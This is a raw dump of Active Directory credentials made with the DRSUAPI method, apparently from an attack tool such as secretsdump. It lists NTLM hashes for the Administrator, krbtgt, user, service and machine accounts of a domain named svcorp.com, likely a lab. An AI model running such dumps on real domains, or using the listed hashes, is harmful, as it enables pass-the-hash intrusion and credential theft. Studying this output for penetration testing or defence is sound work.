 648207abec98018a122
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:63485d30576a1a741106e3e800053b34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:22ec2cc749ad47431602a8d2ba0954e9:::
svcorp.com\alice:1103:aad3b435b51404eeaad3b435b51404ee:7f004ce6b8f7b2a3b6c477806799b9c0:::
svcorp.com\pedro:1104:aad3b435b51404eeaad3b435b51404ee:dd5cc92b3d16f62b4f62584c11b8ab59:::
svcorp.com\mike:1105:aad3b435b51404eeaad3b435b51404ee:a3a6057ff6f7432ff1fda41845b6eed1:::
svcorp.com\bob:1106:aad3b435b51404eeaad3b435b51404ee:f6ccd143b71de34a5cc53638b2c270bd:::
svcorp.com\ralph:1107:aad3b435b51404eeaad3b435b51404ee:49a6e361f5c4cf3d3f0f4ed18a7c7cc6:::
svcorp.com\bethany:1108:aad3b435b51404eeaad3b435b51404ee:ba2a79703fe5dc592993527e4a621b01:::
svcorp.com\bruce:1109:aad3b435b51404eeaad3b435b51404ee:6d8de9fd5c28c986616a3971fd6d008a:::
svcorp.com\sherlock:1110:aad3b435b51404eeaad3b435b51404ee:515153157d9a1f1aa71ce523e68927e2:::
svcorp.com\nicky:1111:aad3b435b51404eeaad3b435b51404ee:9360b466f42f8f5ee0528ea6103ce5c5:::
svcorp.com\jeff:1112:aad3b435b51404eeaad3b435b51404ee:df5421cf32d2795ed7070d3f775a62b8:::
svcorp.com\joe:1113:aad3b435b51404eeaad3b435b51404ee:d0195f05845fb7b2985b50b539422ae2:::
svcorp.com\kevin:1114:aad3b435b51404eeaad3b435b51404ee:8bf3e9e25193a1fa3711d221b3e36d5b:::
svcorp.com\cory:1115:aad3b435b51404eeaad3b435b51404ee:d3b2db873634a8729ec270a32a0a0c08:::
svcorp.com\nina:1116:aad3b435b51404eeaad3b435b51404ee:38448060b5568f5ef13ff488fcd801d4:::
svcorp.com\brett:1117:aad3b435b51404eeaad3b435b51404ee:ab955e6fccb916e527731b14a6786d6c:::
svcorp.com\carol:1118:aad3b435b51404eeaad3b435b51404ee:6a7bcd585fbd6a961ee744086359b657:::
svcorp.com\james:1119:aad3b435b51404eeaad3b435b51404ee:dc58723a2d4f9097c9756084b8925677:::
svcorp.com\john:1120:aad3b435b51404eeaad3b435b51404ee:d47bdfa9c514cf200ceadc85dd371b6b:::
svcorp.com\pete:1121:aad3b435b51404eeaad3b435b51404ee:0f951bc4fdc5dfcd148161420b9c6207:::
svcorp.com\adam:1122:aad3b435b51404eeaad3b435b51404ee:167ea783d26c2ece533c732576408884:::
svcorp.com\evan:1123:aad3b435b51404eeaad3b435b51404ee:a34e985fa9fd7d3628c62400507fca79:::
svcorp.com\tris:1124:aad3b435b51404eeaad3b435b51404ee:08df3c73ded940e1f2bcf5eea4b8dbf6:::
svcorp.com\sqlServer:1125:aad3b435b51404eeaad3b435b51404ee:37669db5de2a72d32572a80f82464b12:::
svcorp.com\HP3service:1126:aad3b435b51404eeaad3b435b51404ee:979859d675f948bd640f75d112c86512:::
svcorp.com\extmailservice:1127:aad3b435b51404eeaad3b435b51404ee:7c27d613cd997dd1f511ba8a8a1cb787:::
SV-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c4f7754a20aca3ccd9b7e97adbe9ee7b:::
sv-app01$:1134:aad3b435b51404eeaad3b435b51404ee:f56a5de71c529825bc82ee612db46181:::
sv-app02$:1135:aad3b435b51404eeaad3b435b51404ee:b841982aefac2d4ed942679ac463a7a7:::
sv-app05$:1136:aad3b435b51404eeaad3b435b51404ee:a1359ee231bb7bd7e06d8f3a3ce4b8d0:::
sv-app07$:1137:aad3b435b51404eeaad3b435b51404ee:370f42e9b413262f7f0bff620654f4df:::
sv-app11$:1138:aad3b435b51404eeaad3b435b51404ee:363fc708e1be8899a963572718be394e:::
sv-app61$:1139:aad3b435b51404eeaad3b435b51404ee:e2cf696ec4c7aac6685f11e1cbe6176f:::